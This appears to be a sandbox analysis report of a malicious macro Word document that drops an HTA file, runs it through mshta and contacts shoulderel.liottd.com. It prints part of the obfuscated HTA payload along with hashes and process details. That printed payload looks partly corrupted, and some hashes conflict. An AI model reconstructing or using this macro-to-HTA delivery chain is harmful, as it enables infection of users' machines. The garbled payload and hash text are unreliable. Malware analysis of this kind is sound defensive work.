SHA-256:	508D8C67A6B3A7B24641F8DEEBFB484B12CFDAFD23956791176D6699C97978E6
SHA-512:	2EB6C22095EFBC366D213220CB22916B11B1234C18BBCD5457AB811BE0E3C74A2564F56C6835E00A0C245DF964ADE3697EFA4E730D66CC43C1C903975F6225C
Malicious:	false
Preview:	.user.....A.l.b.u.s.....p.....1.....2.....@3.....3.....z.....p4.....x...

**C:\Users\Public\~\$wPowNext.hta**

Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	data
Category:	dropped
Size (bytes):	162
Entropy (8bit):	2.5038355507075254
Encrypted:	false
SSDEEP:	3:vrJlaCkWtVyEGIBsB2qWWqjFGa1/l/vdsCkWtYlqAHR9I
MD5:	45B1E2B14BE6C1EFC217DCE28709F72D
SHA1:	64E3E91D6557D176776A498CF0776BE3679F13C3
SHA-256:	508D8C67A6B3A7B24641F8DEEBFB484B12CFDAFD23956791176D6699C97978E6
SHA-512:	2EB6C22095EFBC366D213220CB22916B11B1234C18BBCD5457AB811BE0E3C74A2564F56C6835E00A0C245DF964ADE3697EFA4E730D66CC43C1C903975F6225C
Malicious:	false
Preview:	.user.....A.l.b.u.s.....p.....1.....2.....@3.....3.....z.....p4.....x...

**C:\Users\Public\~WRD0000.tmp**

Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	HTML document, ASCII text, with very long lines, with CRLF line terminators
Category:	dropped
Size (bytes):	3346
Entropy (8bit):	5.726896594481782
Encrypted:	false
SSDEEP:	96:bGotzrVgMR61CQB7MGxag4hE8h9LU9fLtrlv:yCrVnuPMGByEkmp
MD5:	FA2B89027304712FB8366C1F6B4F2827
SHA1:	6F851332C08998D25D839112A5C9D3CA8E57FCC0
SHA-256:	6E1338E07405A9B14DB254B976976EA824CF3AC1C8DFECB3513E95135ECEAAE
SHA-512:	8C1705A8165C062D9413F6FC00A697F6E62D038A04D5A347D036B73A97A64FE1831038C8007A1F29F80A2F765C5428463CEAE9EAF53FAED558752F24A32744CD
Malicious:	false
Preview:	<html><body><div id='youGirlYou' style='font-color: #000'>lave</div><div id='karolLikeDow' style='font-color: #000'>2FmcgcWayxGTptWZE92byBSPg4WZ3BSQjRx Xa2VGWPjMajNGdolSbzXbsJl41GboRHdwJSK7cWayxGTptWZE92by5ybwlVmbolyRFRRIlsAiloRHdwpzLvhMhavVHbkVmclxGbp9Gd0Rmlj9Wbv12bv2avE Fbhp0a4MKn2IVcJlXR3JGZ5BnQIZ3M5pkUvcncXdlTDR0L3cDNlyczlVmY5NHO/MWak1JtlzYBBJ3BFO6h2aL1TYOx0QzlmSDhmWNVzRhVXSCZSPTBTTSN 1Ny0vC0t2TSh3SBNTaVtmakNilsAizh2cilyOnlmcxsUarVGrv9mcuMXZURGKpsTamhyZpJHbml2alR0bvJnlzRXY0V3cg0TpqlDMwkye0Jxe7ZXYyByahJ3bs1b1dUa yxG1AiблдHIBNGdpZXZYkYqV2Y0hihR2bkJmlzRncfWbikyOrFmcvxWWV3Rpjhbu8Gcl520rFmcvxWWV3RpjhbuQxewVG19ASM7sWYy9Gbz9WdHlmc s5ydyGldhyZpJHbml2alR0bvJnlzV2cw9mbzVmYvRWepszahJ3bs1b1dUayxmlzFmdlR3bmlGblhlpDxcV3cl3ccxFc1JGbpNGXcRxdiV2Rpjhbm9WYk5iawdmlsA iMpszahJ3bs1b1dUayxmlzJx2bzV2O9NWYONGaoUWK71Xf   =gdhJHlnlmcxsUarVGTvZXZg0DluV2dgE0Y0lmdlh1TipWZjRHKitc3cjxawRnLzhWZsxmlpsjdjhJH5 9WdQ92dUVnYIBSPg4WZ3BSQjRXa2VGWPjMajNGdolycjJxawRxaudmLmIgbINXezRXZt9mYqV2Y0JSK7cWayxGTptWZM9mdl5ic1

C:\users\public\powPowNext.hta (copy)	
Process:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
File Type:	HTML document, ASCII text, with very long lines, with CRLF line terminators
Category:	dropped
Size (bytes):	3346
Entropy (8bit):	5.726896594481782
Encrypted:	false
SSDeep:	96:bGotzrVgMR61CQB7MGxag4hE8h9LU9fLtrlv:yCrVnuPMGByEkmp
MD5:	FA2B89027304712FB8366C1F6B4F2827
SHA1:	6F851332C08998D25D839112A5C9D3CA8E57FCC0
SHA-256:	6E1338E07405A9B14DB254B9769767EA824CF3AC1C8DFECB3513E95135ECEAEE
SHA-512:	8C1705A8165C062D9413F6FC00A697F6E62D038A04D5A347D036B73A97A64FE1831038C8007A1F29F80A2F765C5428463CEAE9EAF53FAED558752F24A32744CD
Malicious:	false
Preview:	<html><body><div id='youGirlYou' style='font-color: #000'>lave</div><div id='karolLikeDow' style='font-color: #000'>2FmcgcWayxGTptWZE92byBSPg4WZ3BSQjRx Xa2VGWPJma!NGdolSbzXbsJl41GboRHdwJSK7cWayxGTptWZE92by5ybwvmbolyRFRllsAiloRHdwzLvmHavVHbkVmclxGbp9Gd0Rmlj9Wbvl2bx2avEf Fbhp0a4MkN2!cJlXR3JGZ5BnQlZ3M5pkUvcncXdlTDRL3cDNyczLiVmY5NHO/MWaLjQtzYBBJ3BFO6h2aL1TYOx0QzlmSDhmWNVzRhVXSCZPBTTSN 1Ny0Wc0t2TSh3SBNTaVtmakNllsAizhx2cllyOnlmcxsUarVRv9mcuMXZuRGKpsTamhyZpJhbMI2alR0bvJnLzRXY0V3cg0TPglDMwkye0Jxe7ZXYyByahJ3bsl1b1dUa yxG19AiблHIBNGdpZXZY9kYqV2Y0hihR2bkJmLzRnclFWbikyOrFmcvxWWvV3RpJhb8Gcl520rFmcvxWWvV3RpJhbQXewVG19ASMTsWYy9GbZ9WdHlmc s5ydyLGdhyZpJhbMI2alR0bvJnLyV2cw9mbzVmYvRWepszahJ3bsl1b1dUayxmLzFmdlR3bmlGblhijpDxcV3clJ3ccxFc1JGbpNGXcRxdiV2RpJhbM9WYk5iawdmIsa iMpszahJ3bsl1b1dUayxmlJx2bzV2O9NWY0NGaoJWk71xf  =gdhJhlmlmcxsUarVGTvZXZg0DluV2dgEOY0lmdlh1TipWZjRHKitc3cjJxawRnlLzhWZsxmlpsidhJHIS 9WdQ92dUVnYIBSPg4WZ3BSQjRxax2VGWPJmalNGdolycjJxawRxaudmLmlGblINXezRXzt9mYq2Y0JSK7cWayxGTptWZM9mdl5ic1

## Static File Info

### General

File type:	Microsoft Word 2007+
Entropy (8bit):	7.793957028458385
TrID:	<ul style="list-style-type: none"> <li>Word Microsoft Office Open XML Format document with Macro (52004/1) 33.99%</li> <li>Word Microsoft Office Open XML Format document (49504/1) 32.35%</li> <li>Word Microsoft Office Open XML Format document (43504/1) 28.43%</li> <li>ZIP compressed archive (8000/1) 5.23%</li> </ul>
File name:	instruct_11.21.docm
File size:	34817
MD5:	a9490d94cf547e27dcc0d52dc72e74e7
SHA1:	a00e440eb13f84c8b8fabab5b81a7d85fce2a4074
SHA256:	ee103f8d64cd8fa884ff6a041db2f7aa403c502f54e26337c606044c2f205394
SHA512:	43dddc14679f16735c6f74c1b3d40b0be23bf995e9dd9a49ab9cd780cac6314a15ce73ab3943cf3346bbc77be2b2355ac6a8723c56d1ebe6872c9697f5048bc4
SSDeep:	384:xS6JqYxSJTvfpHhx/gFj0EEYpcvhE1tmTV/YZO4NSCWl822TnUCSdQQUfwliid:ZJqY0phb4a02VWnZdw9822zAEhXd
File Content Preview:	PK.....!...O.....[Content_Types].xml ... ..... .....

### File Icon

	
Icon Hash:	e4e6a2a2acbcbcac

## Static OLE Info

### General

Document Type:	OpenXML
Number of OLE Files:	1

## OLE File "/opt/package/joesandbox/database/analysis/520837/sample/instruct\_11.21.docm"

### Indicators

Has Summary Info:	False
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## Indicators

Application Name:	unknown
Encrypted Document:	False
Contains Word Document Stream:	
Contains Workbook/Book Stream:	
Contains PowerPoint Document Stream:	
Contains Visio Document Stream:	
Contains ObjectPool Stream:	
Flash Objects Count:	
Contains VBA Macros:	True

## Summary

Title:	
Subject:	
Author:	ozdgjmh
Keywords:	ath.txt\NwoPwop\cilibup\sresu\c
Template:	Normal
Last Saved By:	&#1055;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1077;&#1083;&#1100; Windows
Revion Number:	2
Total Edit Time:	0
Create Time:	2021-11-10T09:34:00Z
Last Saved Time:	2021-11-10T09:34:00Z
Number of Pages:	1
Number of Words:	116
Number of Characters:	9917
Creating Application:	Microsoft Office Word
Security:	0

## Document Summary

Number of Lines:	42
Number of Paragraphs:	1
Thumbnail Scaling Desired:	false
Company:	
Contains Dirty Links:	false
Shared Document:	false
Changed Hyperlinks:	false
Application Version:	16.0000

## Streams with VBA

### Streams

## Network Behavior

### Network Port Distribution

### TCP Packets

### UDP Packets

### DNS Queries

Timestamp	Source IP	Dest IP	Trans ID	OP Code	Name	Type	Class
Nov 12, 2021 21:00:03.428747892 CET	192.168.2.22	8.8.8.8	0xa5fe	Standard query (0)	shoulderel.liottd.com	A (IP address)	IN (0x0001)

### DNS Answers

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Nov 12, 2021 21:00:03.665810108 CET	8.8.8.8	192.168.2.22	0xa5fe	No error (0)	shoulderel liottd.com		194.62.42.144	A (IP address)	IN (0x0001)

## Code Manipulations

## Statistics

### Behavior



Click to jump to process

## System Behavior

### Analysis Process: WINWORD.EXE PID: 668 Parent PID: 596

#### General

Start time:	20:59:14
Start date:	12/11/2021
Path:	C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
Wow64 process (32bit):	false
Commandline:	"C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Automation -Embedding
Imagebase:	0x13f0c0000
File size:	1423704 bytes
MD5 hash:	9EE74859D22DAE61F1750B3A1BACB6F5
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

#### File Activities

Show Windows behavior

##### File Created

##### File Read

#### Registry Activities

Show Windows behavior

##### Key Created

### Analysis Process: explorer.exe PID: 2916 Parent PID: 668

#### General

Start time:	20:59:18
Start date:	12/11/2021
Path:	C:\Windows\explorer.exe
Wow64 process (32bit):	false
Commandline:	c:\windows\explorer c:\users\public\powPowNext.hta

Imagebase:	0ffa10000
File size:	3229696 bytes
MD5 hash:	38AE1B3C38FAEF56FE4907922F0385BA
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

### File Activities

Show Windows behavior

#### File Created

### Analysis Process: explorer.exe PID: 2840 Parent PID: 596

#### General

Start time:	20:59:18
Start date:	12/11/2021
Path:	C:\Windows\explorer.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding
Imagebase:	0ffa10000
File size:	3229696 bytes
MD5 hash:	38AE1B3C38FAEF56FE4907922F0385BA
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

### File Activities

Show Windows behavior

#### Registry Activities

Show Windows behavior

### Analysis Process: mshta.exe PID: 2564 Parent PID: 2840

#### General

Start time:	20:59:19
Start date:	12/11/2021
Path:	C:\Windows\SysWOW64\mshta.exe
Wow64 process (32bit):	true
Commandline:	"C:\Windows\SysWOW64\mshta.exe" "C:\Users\Public\powPowNext.hta"
Imagebase:	0xc30000
File size:	13312 bytes
MD5 hash:	ABDFC692D9FE43E2BA8FE6CB5A8CB95A
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

### File Activities

Show Windows behavior

#### Registry Activities

Show Windows behavior

### Disassembly

## Code Analysis

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